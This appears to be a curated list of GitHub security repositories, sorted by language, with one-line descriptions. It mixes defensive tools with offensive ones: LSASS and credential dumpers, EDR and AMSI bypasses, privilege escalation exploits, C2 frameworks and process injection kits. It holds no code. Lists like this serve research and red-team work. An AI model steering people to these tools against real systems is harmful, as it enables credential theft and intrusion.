- [mrexodia/TitanHide](https://github.com/mrexodia/TitanHide) - Hiding kernel-driver for x86/x64.
- [pathtofile/SealighterTI](https://github.com/pathtofile/SealighterTI) - Combining Sealighter with unpatched exploits to run the Threat-Intelligence ETW Provider
- [citronneur/pamspy](https://github.com/citronneur/pamspy) - Credentials Dumper for Linux using eBPF
- [capt-meelo/NtCreateUserProcess](https://github.com/capt-meelo/NtCreateUserProcess) - Minimal PoC developed as discuss in https://captmeelo.com/redteam/maldev/2022/05/10/ntcreateuserprocess.html
- [wavestone-cdt/EDRSandblast](https://github.com/wavestone-cdt/EDRSandblast) -
- [winsiderss/systeminformer](https://github.com/winsiderss/systeminformer) - A free, powerful, multi-purpose tool that helps you monitor system resources, debug software and detect malware. Brought to you by Winsider Seminars & Solutions, Inc. @ http://www.windows-internals.co
- [synacktiv/Radmin3-Password-Cracker](https://github.com/synacktiv/Radmin3-Password-Cracker) - Radmin Server 3 credentials dumper/cracker
- [outflanknl/C2-Tool-Collection](https://github.com/outflanknl/C2-Tool-Collection) - A collection of tools which integrate with Cobalt Strike (and possibly other C2 frameworks) through BOF and reflective DLL loading techniques.
- [praetorian-inc/PortBender](https://github.com/praetorian-inc/PortBender) - TCP Port Redirection Utility
- [fortra/nanodump](https://github.com/fortra/nanodump) - The swiss army knife of LSASS dumping
- [dzzie/SCDBG](https://github.com/dzzie/SCDBG) - note: current build is VS_LIBEMU project. This cross platform gcc build is for Linux users but is no longer updated. modification of the libemu sctest project to add basic debugger capabilities and mo
- [ScarredMonk/SysmonSimulator](https://github.com/ScarredMonk/SysmonSimulator) - Sysmon event simulation utility which can be used to simulate the attacks to generate the Sysmon Event logs for testing the EDR detections and correlation rules by Blue teams.
- [Sysinternals/SysinternalsEBPF](https://github.com/Sysinternals/SysinternalsEBPF) - The Linux port of the Sysinternals Sysmon tool.
- [Sysinternals/SysmonForLinux](https://github.com/Sysinternals/SysmonForLinux) -
- [boku7/BokuLoader](https://github.com/boku7/BokuLoader) - A proof-of-concept Cobalt Strike Reflective Loader which aims to recreate, integrate, and enhance Cobalt Strike's evasion features!
- [topotam/PetitPotam](https://github.com/topotam/PetitPotam) - PoC tool to coerce Windows hosts to authenticate to other machines via MS-EFSRPC EfsRpcOpenFileRaw or other functions.
- [phra/PEzor](https://github.com/phra/PEzor) - Open-Source Shellcode & PE Packer
- [antonioCoco/RoguePotato](https://github.com/antonioCoco/RoguePotato) - Another Windows Local Privilege Escalation from Service Account to System
- [antonioCoco/RemotePotato0](https://github.com/antonioCoco/RemotePotato0) - Windows Privilege Escalation from User to Domain Admin.
- [Mr-Un1k0d3r/EDRs](https://github.com/Mr-Un1k0d3r/EDRs) -
- [outflanknl/Dumpert](https://github.com/outflanknl/Dumpert) - LSASS memory dumper using direct system calls and API unhooking.
- [Mr-Un1k0d3r/RedTeamCCode](https://github.com/Mr-Un1k0d3r/RedTeamCCode) - Red Team C code repo
- [CiscoCXSecurity/linikatz](https://github.com/CiscoCXSecurity/linikatz) - linikatz is a tool to attack AD on UNIX
- [Spacial/awesome-csirt](https://github.com/Spacial/awesome-csirt) - Awesome CSIRT is an curated list of links and resources in security and CSIRT daily activities.
- [bats3c/shad0w](https://github.com/bats3c/shad0w) - A post exploitation framework designed to operate covertly on heavily monitored environments
- [AFLplusplus/AFLplusplus](https://github.com/AFLplusplus/AFLplusplus) - The fuzzer afl++ is afl with community patches, qemu 5.1 upgrade, collision-free coverage, enhanced laf-intel & redqueen, AFLfast++ power schedules, MOpt mutators, unicorn_mode, and a lot more!
- [hfiref0x/SyscallTables](https://github.com/hfiref0x/SyscallTables) - Windows NT x64 Syscall tables
- [hfiref0x/WinObjEx64](https://github.com/hfiref0x/WinObjEx64) - Windows Object Explorer 64-bit
- [hfiref0x/KDU](https://github.com/hfiref0x/KDU) - Kernel Driver Utility
- [TH3xACE/SUDO_KILLER](https://github.com/TH3xACE/SUDO_KILLER) - A tool to identify and exploit sudo rules' misconfigurations and vulnerabilities within sudo for linux privilege escalation.
- [openresty/headers-more-nginx-module](https://github.com/openresty/headers-more-nginx-module) - Set, add, and clear arbitrary output headers in NGINX http servers
- [yarrick/iodine](https://github.com/yarrick/iodine) - Official git repo for iodine dns tunnel
- [ufrisk/pcileech](https://github.com/ufrisk/pcileech) - Direct Memory Access (DMA) Attack Software
- [gentilkiwi/kekeo](https://github.com/gentilkiwi/kekeo) - A little toolbox to play with Microsoft Kerberos in C
- [a0rtega/pafish](https://github.com/a0rtega/pafish) - Pafish is a testing tool that uses different techniques to detect virtual machines and malware analysis environments in the same way that malware families do
- [hfiref0x/UACME](https://github.com/hfiref0x/UACME) - Defeating Windows User Account Control
- [robertdavidgraham/masscan](https://github.com/robertdavidgraham/masscan) - TCP port scanner, spews SYN packets asynchronously, scanning entire Internet in under 5 minutes.
- [hashcat/hashcat](https://github.com/hashcat/hashcat) - World's fastest and most advanced password recovery utility
- [ntop/nDPI](https://github.com/ntop/nDPI) - Open Source Deep Packet Inspection Software Toolkit
- [gentilkiwi/mimikatz](https://github.com/gentilkiwi/mimikatz) - A little tool to play with Windows security
- [VirusTotal/yara](https://github.com/VirusTotal/yara) - The pattern matching swiss knife
## C# #
- [leftp/DPAPISnoop](https://github.com/leftp/DPAPISnoop) - A C# tool to output crackable DPAPI hashes from user MasterKeys
- [trailofbits/RpcInvestigator](https://github.com/trailofbits/RpcInvestigator) - Exploring RPC interfaces on Windows
- [DragoQCC/HardHatC2](https://github.com/DragoQCC/HardHatC2) - A C# Command & Control framework
- [dr4k0nia/tooling-playground](https://github.com/dr4k0nia/tooling-playground) - A collection of small scripts and tools for deobfuscation and malware analysis.
- [gh0x0st/wanderer](https://github.com/gh0x0st/wanderer) - An open-source process injection enumeration tool written in C#
- [CCob/ThreadlessInject](https://github.com/CCob/ThreadlessInject) - Threadless Process Injection using remote function hooking.
- [cyberark/PipeViewer](https://github.com/cyberark/PipeViewer) - A tool that shows detailed information about named pipes in Windows
- [vu-ls/Crassus](https://github.com/vu-ls/Crassus) -
- [xpn/WAMBam](https://github.com/xpn/WAMBam) - Tooling related to the WAM Bam - Recovering Web Tokens From Office blog post
- [FuzzySecurity/StandIn](https://github.com/FuzzySecurity/StandIn) - StandIn is a small .NET35/45 AD post-exploitation toolkit
- [Dec0ne/ShadowSpray](https://github.com/Dec0ne/ShadowSpray) - A tool to spray Shadow Credentials across an entire domain in hopes of abusing long forgotten GenericWrite/GenericAll DACLs over other objects in the domain.
- [AnErrupTion/LoGiC.NET](https://github.com/AnErrupTion/LoGiC.NET) - A more advanced free and open .NET obfuscator using dnlib.
- [mandiant/SharPersist](https://github.com/mandiant/SharPersist) -
- [h4wkst3r/SharPersist](https://github.com/h4wkst3r/SharPersist) - Windows Persistence Toolkit in C#
- [X-C3LL/SharpNTLMRawUnHide](https://github.com/X-C3LL/SharpNTLMRawUnHide) - C# version of NTLMRawUnHide
- [rasta-mouse/MinHook.NET](https://github.com/rasta-mouse/MinHook.NET) - A C# port of the MinHook API hooking library
- [HackmichNet/AzTokenFinder](https://github.com/HackmichNet/AzTokenFinder) -
- [antonioCoco/RunasCs](https://github.com/antonioCoco/RunasCs) - RunasCs - Csharp and open version of windows builtin runas.exe
- [CCob/BeaconEye](https://github.com/CCob/BeaconEye) - Hunts out CobaltStrike beacons and logs operator command output
- [roobixx/EventLogForRedTeams](https://github.com/roobixx/EventLogForRedTeams) - Simple PoC from Malicious Payload Injection from Windows Event Log Entry
- [daem0nc0re/TangledWinExec](https://github.com/daem0nc0re/TangledWinExec) - PoCs and tools for investigation of Windows process execution techniques
- [kagurazakasanae/Mhyprot2DrvControl](https://github.com/kagurazakasanae/Mhyprot2DrvControl) - A lib that allows using mhyprot2 driver for enum process modules, r/w process memory and kill process.
- [CCob/SharpBlock](https://github.com/CCob/SharpBlock) - A method of bypassing EDR's active projection DLL's by preventing entry point exection
- [med0x2e/GadgetToJScript](https://github.com/med0x2e/GadgetToJScript) - A tool for generating .NET serialized gadgets that can trigger .NET assembly load/execution when deserialized using BinaryFormatter from JS/VBS/VBA based scripts.
- [plackyhacker/Shellcode-Injection-Techniques](https://github.com/plackyhacker/Shellcode-Injection-Techniques) - A collection of C# shellcode injection techniques. All techniques use an AES encrypted meterpreter payload. I will be building this project up as I learn, discover or develop more techniques. Some tec
- [TheWover/DInvoke](https://github.com/TheWover/DInvoke) - Dynamically invoke arbitrary unmanaged code from managed code without PInvoke.
- [cyberark/RPCMon](https://github.com/cyberark/RPCMon) - RPC Monitor tool based on Event Tracing for Windows
- [eladshamir/BadWindowsService](https://github.com/eladshamir/BadWindowsService) - An insecurely implemented and installed Windows service for emulating elevation of privileges vulnerabilities
- [Flangvik/TeamFiltration](https://github.com/Flangvik/TeamFiltration) - TeamFiltration is a cross-platform framework for enumerating, spraying, exfiltrating, and backdooring O365 AAD accounts
- [xforcered/SCMKit](https://github.com/xforcered/SCMKit) - Source Code Management Attack Toolkit
- [PwnDexter/SharpEDRChecker](https://github.com/PwnDexter/SharpEDRChecker) - Checks running processes, process metadata, Dlls loaded into your current process and the each DLLs metadata, common install directories, installed services and each service binaries metadata, install
- [Flangvik/SharpExfiltrate](https://github.com/Flangvik/SharpExfiltrate) - Modular C# framework to exfiltrate loot over secure and trusted channels.
- [nettitude/SharpWSUS](https://github.com/nettitude/SharpWSUS) -
- [0xthirteen/MoveKit](https://github.com/0xthirteen/MoveKit) - Cobalt Strike kit for Lateral Movement
- [pkb1s/SharpAllowedToAct](https://github.com/pkb1s/SharpAllowedToAct) - Computer object takeover through Resource-Based Constrained Delegation (msDS-AllowedToActOnBehalfOfOtherIdentity)
- [mitchmoser/SharpShares](https://github.com/mitchmoser/SharpShares) - Multithreaded C# .NET Assembly to enumerate accessible network shares in a domain
- [3lp4tr0n/BeaconHunter](https://github.com/3lp4tr0n/BeaconHunter) - Detect and respond to Cobalt Strike beacons using ETW.
- [mgeeky/Stracciatella](https://github.com/mgeeky/Stracciatella) - OpSec-safe Powershell runspace from within C# (aka SharpPick) with AMSI, Constrained Language Mode and Script Block Logging disabled at startup
- [mgeeky/SharpWebServer](https://github.com/mgeeky/SharpWebServer) - Red Team oriented C# Simple HTTP & WebDAV Server with Net-NTLM hashes capture functionality
- [rvrsh3ll/SharpPrinter](https://github.com/rvrsh3ll/SharpPrinter) - Discover Printers
- [vivami/SauronEye](https://github.com/vivami/SauronEye) - Search tool to find specific files containing specific words, i.e. files containing passwords..
- [djhohnstein/WireTap](https://github.com/djhohnstein/WireTap) - .NET 4.0 Project to interact with video, audio and keyboard hardware.
- [nettitude/MalSCCM](https://github.com/nettitude/MalSCCM) -
- [tyranid/oleviewdotnet](https://github.com/tyranid/oleviewdotnet) - A .net OLE/COM viewer and inspector to merge functionality of OleView and Test Container
- [veler/DevToys](https://github.com/veler/DevToys) - A Swiss Army knife for developers.
- [Bl4ckM1rror/ZombieThread](https://github.com/Bl4ckM1rror/ZombieThread) -
- [vletoux/PingCastleCloud](https://github.com/vletoux/PingCastleCloud) - Audit program for AzureAD
- [matterpreter/OffensiveCSharp](https://github.com/matterpreter/OffensiveCSharp) - Collection of Offensive C# Tooling
- [rasta-mouse/TikiTorch](https://github.com/rasta-mouse/TikiTorch) - Process Injection
- [bats3c/ADCSPwn](https://github.com/bats3c/ADCSPwn) - A tool to escalate privileges in an active directory network by coercing authenticate from machine accounts and relaying to the certificate service.
- [GhostPack/Koh](https://github.com/GhostPack/Koh) - The Token Stealer
- [GhostPack/KeeThief](https://github.com/GhostPack/KeeThief) - Methods for attacking KeePass 2.X databases, including extracting of encryption key material from memory.
- [Semperis/GoldenGMSA](https://github.com/Semperis/GoldenGMSA) - GolenGMSA tool for working with GMSA passwords
- [improsec/SharpEventPersist](https://github.com/improsec/SharpEventPersist) - Persistence by writing/reading shellcode from Event Log
- [Group3r/Group3r](https://github.com/Group3r/Group3r) - Find vulnerabilities in AD Group Policy, but do it better than Grouper2 did.
- [BloodHoundAD/SharpHound](https://github.com/BloodHoundAD/SharpHound) - C# Data Collector for BloodHound
- [S3cur3Th1sSh1t/SharpNamedPipePTH](https://github.com/S3cur3Th1sSh1t/SharpNamedPipePTH) - Pass the Hash to a named pipe for token Impersonation
- [cube0x0/MiniDump](https://github.com/cube0x0/MiniDump) - C# Lsass parser
- [cube0x0/SharpMapExec](https://github.com/cube0x0/SharpMapExec) -
- [cube0x0/KrbRelay](https://github.com/cube0x0/KrbRelay) - Framework for Kerberos relaying
- [Dec0ne/KrbRelayUp](https://github.com/Dec0ne/KrbRelayUp) - KrbRelayUp - a universal no-fix local privilege escalation in windows domain environments where LDAP signing is not enforced (the default settings).
- [Mayyhem/SharpSCCM](https://github.com/Mayyhem/SharpSCCM) - A C# utility for interacting with SCCM
- [Mr-Un1k0d3r/ADHuntTool](https://github.com/Mr-Un1k0d3r/ADHuntTool) - official repo for the AdHuntTool (part of the old RedTeamCSharpScripts repo)
- [dev-2null/ADCollector](https://github.com/dev-2null/ADCollector) - A lightweight tool to quickly extract valuable information from the Active Directory environment for both attacking and defending.
- [FatRodzianko/SharpBypassUAC](https://github.com/FatRodzianko/SharpBypassUAC) - C# tool for UAC bypasses
- [GhostPack/SharpUp](https://github.com/GhostPack/SharpUp) - SharpUp is a C# port of various PowerUp functionality.
- [SnaffCon/Snaffler](https://github.com/SnaffCon/Snaffler) - a tool for pentesters to help find delicious candy, by @l0ss and @Sh3r4 ( Twitter: @/mikeloss and @/sh3r4_hax )
- [eladshamir/Whisker](https://github.com/eladshamir/Whisker) - Whisker is a C# tool for taking over Active Directory user and computer accounts by manipulating their msDS-KeyCredentialLink attribute, effectively adding "Shadow Credentials" to the target account.
- [GhostPack/SharpDPAPI](https://github.com/GhostPack/SharpDPAPI) - SharpDPAPI is a C# port of some Mimikatz DPAPI functionality.
- [CCob/SweetPotato](https://github.com/CCob/SweetPotato) - Local Service to SYSTEM privilege escalation from Windows 7 to Windows 10 / Server 2019
- [t3hbb/DefenderCheck](https://github.com/t3hbb/DefenderCheck) - Identifies the bytes that Microsoft Defender flags on.
- [TheWover/CertStealer](https://github.com/TheWover/CertStealer) - A .NET tool for exporting and importing certificates without touching disk.
- [dnSpyEx/dnSpy](https://github.com/dnSpyEx/dnSpy) - Unofficial revival of the well known .NET debugger and assembly editor, dnSpy
- [mandiant/ADFSDump](https://github.com/mandiant/ADFSDump) -
- [improsec/ImproHound](https://github.com/improsec/ImproHound) - Identify the attack paths in BloodHound breaking your AD tiering
- [S3cur3Th1sSh1t/SharpImpersonation](https://github.com/S3cur3Th1sSh1t/SharpImpersonation) - A User Impersonation tool - via Token or Shellcode injection
- [Kevin-Robertson/Inveigh](https://github.com/Kevin-Robertson/Inveigh) - .NET IPv4/IPv6 machine-in-the-middle tool for penetration testers
- [GhostPack/SharpWMI](https://github.com/GhostPack/SharpWMI) - SharpWMI is a C# implementation of various WMI functionality.
- [GhostPack/Certify](https://github.com/GhostPack/Certify) - Active Directory certificate abuse.
- [GhostPack/ForgeCert](https://github.com/GhostPack/ForgeCert) - "Golden" certificates
- [S3cur3Th1sSh1t/RDPThiefInject](https://github.com/S3cur3Th1sSh1t/RDPThiefInject) - RDPThief donut shellcode inject into mstsc
- [GetRektBoy724/SharpUnhooker](https://github.com/GetRektBoy724/SharpUnhooker) - C# Based Universal API Unhooker
- [mkaring/ConfuserEx](https://github.com/mkaring/ConfuserEx) - An open-source, free protector for .NET applications
- [juliourena/SharpNoPSExec](https://github.com/juliourena/SharpNoPSExec) - Get file less command execution for lateral movement.
- [WithSecureLabs/physmem2profit](https://github.com/WithSecureLabs/physmem2profit) - Physmem2profit can be used to create a minidump of a target hosts' LSASS process by analysing physical memory remotely
- [3xpl01tc0d3r/ProcessInjection](https://github.com/3xpl01tc0d3r/ProcessInjection) - This program is designed to demonstrate various process injection techniques
- [Apr4h/CobaltStrikeScan](https://github.com/Apr4h/CobaltStrikeScan) - Scan files or process memory for CobaltStrike beacons and parse their configuration
- [carlospolop/PEASS-ng](https://github.com/carlospolop/PEASS-ng) - PEASS - Privilege Escalation Awesome Scripts SUITE (with colors)
- [GhostPack/Rubeus](https://github.com/GhostPack/Rubeus) - Trying to tame the three-headed dog.
- [bats3c/EvtMute](https://github.com/bats3c/EvtMute) - Apply a filter to the events being reported by windows event logging
- [odedshimon/BruteShark](https://github.com/odedshimon/BruteShark) - Network Analysis Tool
- [bohops/SharpRDPHijack](https://github.com/bohops/SharpRDPHijack) - A POC Remote Desktop (RDP) session hijack utility for disconnected sessions
- [anthemtotheego/SharpExec](https://github.com/anthemtotheego/SharpExec) -
- [RythmStick/AMSITrigger](https://github.com/RythmStick/AMSITrigger) - The Hunt for Malicious Strings
- [cobbr/SharpSploit](https://github.com/cobbr/SharpSploit) - SharpSploit is a .NET post-exploitation library written in C#
- [GhostPack/Seatbelt](https://github.com/GhostPack/Seatbelt) - Seatbelt is a C# project that performs a number of security oriented host-survey "safety checks" relevant from both offensive and defensive security perspectives.
- [vletoux/pingcastle](https://github.com/vletoux/pingcastle) - PingCastle - Get Active Directory Security at 80% in 20% of the time
- [PowerShell/PowerShell](https://github.com/PowerShell/PowerShell) - PowerShell for every system!
- [zodiacon/EtwExplorer](https://github.com/zodiacon/EtwExplorer) - View ETW Provider manifest
- [mvelazc0/PurpleSharp](https://github.com/mvelazc0/PurpleSharp) - PurpleSharp is a C# adversary simulation tool that executes adversary techniques with the purpose of generating attack telemetry in monitored Windows environments
- [pwntester/ysoserial.net](https://github.com/pwntester/ysoserial.net) - Deserialization payload generator for a variety of .NET formatters
- [icsharpcode/ILSpy](https://github.com/icsharpcode/ILSpy) - .NET Decompiler with support for PDB generation, ReadyToRun, Metadata (&more) - cross-platform!
- [malcomvetter/CSExec](https://github.com/malcomvetter/CSExec) - An implementation of PSExec in C#
- [mandiant/SilkETW](https://github.com/mandiant/SilkETW) -
- [MichaelGrafnetter/DSInternals](https://github.com/MichaelGrafnetter/DSInternals) - Directory Services Internals (DSInternals) PowerShell Module and Framework
- [mRemoteNG/mRemoteNG](https://github.com/mRemoteNG/mRemoteNG) - mRemoteNG is the next generation of mRemote, open source, tabbed, multi-protocol, remote connections manager.
- [FuzzySecurity/Sharp-Suite](https://github.com/FuzzySecurity/Sharp-Suite) - Also known by Microsoft as Knifecoat :hot_pepper:
## C++
- [thefLink/Hunt-Weird-Syscalls](https://github.com/thefLink/Hunt-Weird-Syscalls) - ETW based POC to identify direct and indirect syscalls
- [zeroperil/HookDump](https://github.com/zeroperil/HookDump) - Security product hook detection
- [zer0condition/ReverseKit](https://github.com/zer0condition/ReverseKit) - x64 Dynamic Reverse Engineering Toolkit
- [ghostpepper108/Evasion](https://github.com/ghostpepper108/Evasion) -
- [AdamOron/PatchGuardBypass](https://github.com/AdamOron/PatchGuardBypass) - Bypassing PatchGuard on modern x64 systems
- [itm4n/PPLmedic](https://github.com/itm4n/PPLmedic) - Dump the memory of any PPL with a Userland exploit chain
- [br-sn/CheekyBlinder](https://github.com/br-sn/CheekyBlinder) - Enumerating and removing kernel callbacks using signed vulnerable drivers
- [TheD1rkMtr/HeapCrypt](https://github.com/TheD1rkMtr/HeapCrypt) - Encypting the Heap while sleeping by hooking and modifying Sleep with our own sleep that encrypts the heap
- [zesiar0/MyPsExec](https://github.com/zesiar0/MyPsExec) - demo PsExec
- [ZeroMemoryEx/Amsi-Killer](https://github.com/ZeroMemoryEx/Amsi-Killer) - Lifetime AMSI bypass
- [Processus-Thief/UnhookingDLL](https://github.com/Processus-Thief/UnhookingDLL) - This script is used to bypass DLL Hooking using a fresh mapped copy of ntdll file, patch the ETW and trigger a shellcode with process hollowing
- [iovisor/bpftrace](https://github.com/iovisor/bpftrace) - High-level tracing language for Linux eBPF
- [Dec0ne/HWSyscalls](https://github.com/Dec0ne/HWSyscalls) - HWSyscalls is a new method to execute indirect syscalls using HWBP, HalosGate and a synthetic trampoline on kernel32 with HWBP.
- [Cobalt-Strike/CallStackMasker](https://github.com/Cobalt-Strike/CallStackMasker) - A PoC implementation for dynamically masking call stacks with timers.
- [PI-Defender/pi-defender](https://github.com/PI-Defender/pi-defender) - Kernel Security driver used to block past, current and future process injection techniques on Windows Operating System.
- [binderlabs/DirCreate2System](https://github.com/binderlabs/DirCreate2System) - Weaponizing to get NT SYSTEM for Privileged Directory Creation Bugs with Windows Error Reporting
- [klezVirus/SilentMoonwalk](https://github.com/klezVirus/SilentMoonwalk) - PoC Implementation of a fully dynamic call stack spoofer
- [PL-V/Firefox-Grabber](https://github.com/PL-V/Firefox-Grabber) - Grab Firefox post requests by hooking PR_Write function from nss3.dll module using trampoline hook to get passwords and emails of users
- [Sh0ckFR/Lockbit3.0-MpClient-Defender-PoC](https://github.com/Sh0ckFR/Lockbit3.0-MpClient-Defender-PoC) - Lockbit3.0 Microsoft Defender MpClient.dll DLL Hijacking PoC
- [trickster0/CReadMemory](https://github.com/trickster0/CReadMemory) - Read Memory without ReadProcessMemory for Current Process
- [hoangprod/AndrewSpecial](https://github.com/hoangprod/AndrewSpecial) - AndrewSpecial, dumping lsass' memory stealthily and bypassing "Cilence" since 2019.
- [jackullrich/syscall-detect](https://github.com/jackullrich/syscall-detect) - PoC capable of detecting manual syscalls from usermode.
- [rad9800/TamperingSyscalls](https://github.com/rad9800/TamperingSyscalls) -
- [gmh5225/CallMeWin32kDriver](https://github.com/gmh5225/CallMeWin32kDriver) - Load your driver like win32k.sys
- [rad9800/WTSRM](https://github.com/rad9800/WTSRM) - WTSRM
- [antonioCoco/JuicyPotatoNG](https://github.com/antonioCoco/JuicyPotatoNG) - Another Windows Local Privilege Escalation from Service Account to System
- [hasherezade/pe-bear](https://github.com/hasherezade/pe-bear) - Portable Executable reversing tool with a friendly GUI
- [dennisbabkin/InjectAll](https://github.com/dennisbabkin/InjectAll) - Tutorial that demonstrates how to code a Windows driver to inject a custom DLL into all running processes. I coded it from start to finish using C++ and x86/x64 Assembly language in Microsoft Visual S
- [deepinstinct/Lsass-Shtinkering](https://github.com/deepinstinct/Lsass-Shtinkering) -
- [forrest-orr/moneta](https://github.com/forrest-orr/moneta) - Moneta is a live usermode memory analysis tool for Windows with the capability to detect malware IOCs
- [thesecretclub/SandboxBootkit](https://github.com/thesecretclub/SandboxBootkit) - Bootkit for Windows Sandbox to disable DSE/PatchGuard.
- [mgeeky/ShellcodeFluctuation](https://github.com/mgeeky/ShellcodeFluctuation) - An advanced in-memory evasion technique fluctuating shellcode's memory protection between RW/NoAccess & RX and then encrypting/decrypting its contents
- [BSI-Bund/RdpCacheStitcher](https://github.com/BSI-Bund/RdpCacheStitcher) - RdpCacheStitcher is a tool that supports forensic analysts in reconstructing useful images out of RDP cache bitmaps.
- [poweradminllc/PAExec](https://github.com/poweradminllc/PAExec) - Remote execution, like PsExec
- [notdodo/adduser-dll](https://github.com/notdodo/adduser-dll) - Simple DLL that add a user to the local Administrators group
- [aahmad097/AlternativeShellcodeExec](https://github.com/aahmad097/AlternativeShellcodeExec) - Alternative Shellcode Execution Via Callbacks
- [hackerhouse-opensource/iscsicpl_bypassUAC](https://github.com/hackerhouse-opensource/iscsicpl_bypassUAC) - UAC bypass for x64 Windows 7 - 11
- [mgeeky/ThreadStackSpoofer](https://github.com/mgeeky/ThreadStackSpoofer) - Thread Stack Spoofing - PoC for an advanced In-Memory evasion technique allowing to better hide injected shellcode's memory allocation from scanners and analysts.
- [zodiacon/TotalRegistry](https://github.com/zodiacon/TotalRegistry) - Total Registry - enhanced Registry editor/viewer
- [horsicq/DIE-engine](https://github.com/horsicq/DIE-engine) - DIE engine
- [x64dbg/ScyllaHide](https://github.com/x64dbg/ScyllaHide) - Advanced usermode anti-anti-debugger. Forked from https://bitbucket.org/NtQuery/scyllahide
- [RedCursorSecurityConsulting/PPLKiller](https://github.com/RedCursorSecurityConsulting/PPLKiller) - Tool to bypass LSA Protection (aka Protected Process Light)
- [Wh04m1001/IDiagnosticProfileUAC](https://github.com/Wh04m1001/IDiagnosticProfileUAC) -
- [pathtofile/Sealighter](https://github.com/pathtofile/Sealighter) - Sysmon-Like research tool for ETW
- [APTortellini/unDefender](https://github.com/APTortellini/unDefender) - Killing your preferred antimalware by abusing native symbolic links and NT paths.
- [0x09AL/RdpThief](https://github.com/0x09AL/RdpThief) - Extracting Clear Text Passwords from mstsc.exe using API Hooking.
- [silverf0x/RpcView](https://github.com/silverf0x/RpcView) - RpcView is a free tool to explore and decompile Microsoft RPC interfaces
- [zeronetworks/rpcfirewall](https://github.com/zeronetworks/rpcfirewall) -
- [microsoft/krabsetw](https://github.com/microsoft/krabsetw) - KrabsETW provides a modern C++ wrapper and a .NET wrapper around the low-level ETW trace consumption functions.
- [S3cur3Th1sSh1t/MultiPotato](https://github.com/S3cur3Th1sSh1t/MultiPotato) -
- [deepinstinct/LsassSilentProcessExit](https://github.com/deepinstinct/LsassSilentProcessExit) - Command line interface to dump LSASS memory to disk via SilentProcessExit
- [mpgn/BackupOperatorToDA](https://github.com/mpgn/BackupOperatorToDA) - From an account member of the group Backup Operators to Domain Admin without RDP or WinRM on the Domain Controller
- [pwn1sher/KillDefender](https://github.com/pwn1sher/KillDefender) - A small POC to make defender useless by removing its token privileges and lowering the token integrity
- [GossiTheDog/HiveNightmare](https://github.com/GossiTheDog/HiveNightmare) - Exploit allowing you to read registry hives as non-admin on Windows 10 and 11
- [jxy-s/herpaderping](https://github.com/jxy-s/herpaderping) - Process Herpaderping proof of concept, tool, and technical deep dive. Process Herpaderping bypasses security products by obscuring the intentions of a process.
- [jthuraisamy/TelemetrySourcerer](https://github.com/jthuraisamy/TelemetrySourcerer) - Enumerate and disable common sources of telemetry used by AV/EDR.
- [Sysinternals/ProcMon-for-Linux](https://github.com/Sysinternals/ProcMon-for-Linux) - Procmon is a Linux reimagining of the classic Procmon tool from the Sysinternals suite of tools for Windows. Procmon provides a convenient and efficient way for Linux developers to trace the syscall a
- [Sysinternals/ProcDump-for-Linux](https://github.com/Sysinternals/ProcDump-for-Linux) - A Linux version of the ProcDump Sysinternals tool
- [hasherezade/pe-sieve](https://github.com/hasherezade/pe-sieve) - Scans a given process. Recognizes and dumps a variety of potentially malicious implants (replaced/injected PEs, shellcodes, hooks, in-memory patches).
- [zeek/zeek](https://github.com/zeek/zeek) - Zeek is a powerful network analysis framework that is much different from the typical IDS you may know.
- [osquery/osquery](https://github.com/osquery/osquery) - SQL powered operating system instrumentation, monitoring, and analytics.
## CSS
- [palantir/phishcatch](https://github.com/palantir/phishcatch) - A browser extension and API server for detecting corporate password use on external websites
- [thewhiteh4t/seeker](https://github.com/thewhiteh4t/seeker) - Accurately Locate Smartphones using Social Engineering
- [FuzzySecurity/Fermion](https://github.com/FuzzySecurity/Fermion) - Fermion, an electron wrapper for Frida & Monaco.
- [trustedsec/SysmonCommunityGuide](https://github.com/trustedsec/SysmonCommunityGuide) - TrustedSec Sysinternals Sysmon Community Guide
- [rmusser01/Infosec_Reference](https://github.com/rmusser01/Infosec_Reference) - An Information Security Reference That Doesn't Suck; https://rmusser.net/git/admin-2/Infosec_Reference for non-MS Git hosted version.
- [adobe-fonts/source-code-pro](https://github.com/adobe-fonts/source-code-pro) - Monospaced font family for user interface and coding environments
- [juliocesarfort/public-pentesting-reports](https://github.com/juliocesarfort/public-pentesting-reports) - A list of public penetration test reports published by several consulting firms and academic security groups.
## Go
- [slyd0g/WhiteChocolateMacademiaNut](https://github.com/slyd0g/WhiteChocolateMacademiaNut) - Interact with Chromium-based browsers' debug port to view open tabs, installed extensions, and cookies
- [M00NLIG7/ChopChopGo](https://github.com/M00NLIG7/ChopChopGo) - Rapidly Search and Hunt through Linux Forensics Artifacts
- [quarkslab/kdigger](https://github.com/quarkslab/kdigger) - Kubernetes focused container assessment and context discovery tool for penetration testing
- [inguardians/peirates](https://github.com/inguardians/peirates) - Peirates - Kubernetes Penetration Testing tool
- [anchore/grype](https://github.com/anchore/grype) - A vulnerability scanner for container images and filesystems
- [aquasecurity/trivy](https://github.com/aquasecurity/trivy) - Find vulnerabilities, misconfigurations, secrets, SBOM in containers, Kubernetes, code repositories, clouds and more
- [iovisor/kubectl-trace](https://github.com/iovisor/kubectl-trace) - Schedule bpftrace programs on your kubernetes cluster using the kubectl
- [Rolix44/Kubestroyer](https://github.com/Rolix44/Kubestroyer) - Kubernetes exploitation tool
- [cilium/hubble](https://github.com/cilium/hubble) - Hubble - Network, Service & Security Observability for Kubernetes using eBPF
- [kubeshark/kubeshark](https://github.com/kubeshark/kubeshark) - The API traffic analyzer for Kubernetes providing real-time K8s protocol-level visibility, capturing and monitoring all traffic and payloads going in, out and across containers, pods, nodes and cluste
- [BloodHoundAD/AzureHound](https://github.com/BloodHoundAD/AzureHound) - Azure Data Exporter for BloodHound
- [owasp-amass/amass](https://github.com/owasp-amass/amass) - In-depth Attack Surface Mapping and Asset Discovery
- [optiv/Freeze](https://github.com/optiv/Freeze) - Freeze is a payload toolkit for bypassing EDRs using suspended processes, direct syscalls, and alternative execution methods
- [HavocFramework/Havoc](https://github.com/HavocFramework/Havoc) - The Havoc Framework.
- [lkarlslund/ldapnomnom](https://github.com/lkarlslund/ldapnomnom) - Anonymously bruteforce Active Directory usernames from Domain Controllers by abusing LDAP Ping requests (cLDAP)
- [trufflesecurity/trufflehog](https://github.com/trufflesecurity/trufflehog) - Find and verify credentials
- [deepfence/YaraHunter](https://github.com/deepfence/YaraHunter) - 🔍🔍 Malware scanner for cloud-native, as part of CI/CD and at Runtime 🔍🔍
- [pathtofile/commandline_cloaking](https://github.com/pathtofile/commandline_cloaking) - A collection of projects demonstrating various commandline cloaking techniques on Linux
- [DataDog/stratus-red-team](https://github.com/DataDog/stratus-red-team) - :cloud: :zap: Granular, Actionable Adversary Emulation for the Cloud
